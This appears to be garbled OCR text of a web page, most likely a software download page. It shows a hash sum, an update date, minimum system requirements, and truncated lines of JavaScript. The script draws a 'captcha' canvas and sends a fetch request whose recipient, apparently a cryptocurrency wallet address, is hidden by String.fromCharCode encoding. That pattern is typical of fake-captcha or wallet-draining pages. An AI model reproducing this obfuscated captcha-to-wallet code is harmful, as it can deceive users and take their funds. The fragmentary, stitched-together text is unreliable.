
🔐 Hash sum: 4ea2952a3d9a4dd4558
📅 Last update: 2026-05-03
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB